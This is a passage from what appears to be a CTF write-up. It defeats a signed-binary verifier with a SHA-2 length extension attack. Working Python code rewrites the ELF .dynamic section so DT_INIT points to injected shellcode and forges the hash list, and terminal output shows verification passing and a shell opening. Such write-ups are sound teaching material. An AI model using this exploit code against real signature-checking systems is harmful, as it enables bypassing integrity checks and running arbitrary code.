|
|
```
|
|
|
|
let's try it out
|
|
|
|
```bash
|
|
$ ./verify test_key.txt signed_binary_modified test_hashes.txt_modified
|
|
Verifying binary...
|
|
Successfully verified binary!
|
|
Hello hackers
|
|
zsh: segmentation fault (core dumped) ./verify test_key.txt signed_binary_modified test_hashes.txt_modified
|
|
```
|
|
|
|
it passes verification! and now we have our shellcode loaded into executable memory. now we just need to execute it
|
|
|
|
for targeting `.dynamic`, we need a length extension that does not result in a `DT_NULL` tag before our controlled data - otherwise the dynamic linker will stop reading the entries. Therefore, we need a slightly longer source for length extension that does not start with `0x0000000000000000`, and results in the padding not having `0x0000000000000000` in the wrong spot either. by examining the remaining small sections in the binary we find that `.plt.got` fits the constraints
|
|
|
|
first, we extract and modify `.dynamic`
|
|
|
|
```python
|
|
dynamic_idx = binary.get_section_index(".dynamic")
|
|
dynamic_off = binary.get_section(dynamic_idx).header.sh_offset
|
|
dynamic_data = bytearray(binary.get_section(dynamic_idx).data())
|
|
dynamic_len = len(dynamic_data)
|
|
```
|
|
|
|
locate the `DT_NULL` tag and cut off the dynamic section at that point -- the rest is padding
|
|
|
|
```python
|
|
for i in range(0, len(dynamic_data), 16):
|
|
if dynamic_data[i:i+16] == (b"\x00" * 16):
|
|
dynamic_data = dynamic_data[:i+16]
|
|
break
|
|
|
|
```
|
|
|
|
find the `DT_INIT` tag and fill it in with the address of the shellcode
|
|
|
|
```python
|
|
addr = binary.get_section(fini_idx).header.sh_addr + fini_extension.index(shellcode)
|
|
|
|
for i in range(0, len(dynamic_data), 16):
|
|
dyn = struct.unpack("<QQ", dynamic_data[i:i+16])
|
|
if dyn[0] == 0xc: # DT_INIT
|
|
dynamic_data[i+8:i+16] = struct.pack("<Q", addr)
|
|
break
|
|
|
|
```
|
|
|
|
add 3 bytes of padding to align the rest of the dynamic section to the 16-byte boundary
|
|
|
|
```python
|
|
dynamic_data = b"\x00\x00\x00" + dynamic_data
|
|
|
|
```
|
|
|
|
now, pull out the contents of `.plt.got` (make sure to calculate its size the same way as `verify` here - it's the difference between its `sh_offset` and the next section's `sh_offset`, which includes 8 bytes of padding that aren't reflected in the `sh_size`)
|
|
|
|
using this, we can execute the length extension attack again
|
|
|
|
```python
|
|
pltgot_idx = binary.get_section_index(".plt.got")
|
|
pltgot_data = binary_contents[binary.get_section(pltgot_idx).header.sh_offset:
|
|
binary.get_section(pltgot_idx+1).header.sh_offset]
|
|
pltgot_hash = hashes[pltgot_idx + 3].split(b":")[1].decode().strip()
|
|
|
|
dyn_extension, new_dyn_hash = hash_extend(len(pltgot_data) + len("sXXYY") + key_len,
|
|
pltgot_hash, dynamic_data)
|
|
dyn_extension = pltgot_data + dyn_extension
|
|
|
|
```
|
|
|
|
add the trailing padding to bring it back to the original length of `.dynamic`
|
|
|
|
```python
|
|
padding_len = dynamic_len - len(dyn_extension)
|
|
dyn_extension, new_dyn_hash = hash_extend(len(pltgot_data) + len("sXXYY") + key_len,
|
|
pltgot_hash,
|
|
dynamic_data + b"\x00"*padding_len)
|
|
dyn_extension = pltgot_data + dyn_extension
|
|
|
|
```
|
|
|
|
at this point, if we inspect the data, this is what it looks like
|
|
|
|
```
|
|
00000000 ff 25 a2 2f 00 00 66 90 00 00 00 00 00 00 00 00 │·%·/│··f·│····│····│
|
|
00000010 80 00 00 00 00 00 00 00 00 00 00 01 98 00 00 00 │····│····│····│····│
|
|
00000020 01 00 00 00 00 00 00 00 2c 00 00 00 00 00 00 00 │····│····│,···│····│
|
|
00000030 0c 00 00 00 00 00 00 00 85 11 00 00 00 00 00 00 │····│····│····│····│
|
|
00000040 0d 00 00 00 00 00 00 00 68 11 00 00 00 00 00 00 │····│····│h···│····│
|
|
00000050 19 00 00 00 00 00 00 00 e8 3d 00 00 00 00 00 00 │····│····│·=··│····│
|
|
...
|
|
```
|
|
|
|
the first line is the transplanted `.plt.got` contents, which form a non-null ignored `Dyn` structure
|
|
|
|
the next line reflects the SHA-2 padding, size field, and our extra 3 bytes of padding. this also forms a non-null ignored `Dyn` structure
|
|
|
|
finally, we have the original `.dynamic` contents, including our modified `DT_INIT` entry (tag `0x0c` - on the fourth line)
|
|
|
|
this looks ready to go
|
|
|
|
```python
|
|
binary_contents[dynamic_off:dynamic_off+len(dyn_extension)] = dyn_extension
|
|
hashes[dynamic_idx + 3] = (f"{pltgot_idx+3}{pltgot_idx:02X}".encode() + b"\x00:"
|
|
+ binascii.hexlify(new_dyn_hash) + b"\n")
|
|
|
|
with open("./signed_binary_modified", "wb") as f:
|
|
f.write(binary_contents)
|
|
|
|
with open(hashes_file + "_modified", "wb") as f:
|
|
f.writelines(hashes)
|
|
```
|
|
|
|
let's try it out
|
|
|
|
```bash
|
|
$ ./verify test_key.txt signed_binary_modified test_hashes.txt_modified
|
|
Verifying binary...
|
|
Successfully verified binary!
|
|
sh-5.1$ echo lol hacked
|
|
lol hacked
|
|
sh-5.1$
|
|
```
|
|
|
|
we have code execution!
|
|
|
|
on the real target, you would have done this using the stock `hashes.txt` and then sent your modified binary and hashes to the server to pop a shell. then you would have read out the flag using the shell. you can try this yourself locally using the `key.bin` included in the NI source release
|
|
|
|
```python
|
|
modify_binary("hashes.txt")
|
|
```
|
|
|
|
```bash
|
|
$ ./verify key.bin signed_binary_modified hashes.txt_modified
|
|
Verifying binary...
|
|
Successfully verified binary!
|
|
sh-5.1$ echo lol hacked
|
|
lol hacked
|
|
sh-5.1$
|
|
```
|
|
|
|
## closing thoughts
|
|
|
|
during quals, this was a really interesting challenge because you're able to find the main bug (SHA-2 length extension) instantly, arguably before even reversing `verify` in-depth. but the road to having a successful exploit is long, and you need a secondary bug and a lot of additional tools along the way. it was honestly kind of frustrating that this challenge seemed to make it as hard as physically possible to exploit a really basic vulnerability. but overall, this was a fun challenge and it's very satisfying to finally crack it
|
|
```
|
|
:wq
|
|
```
|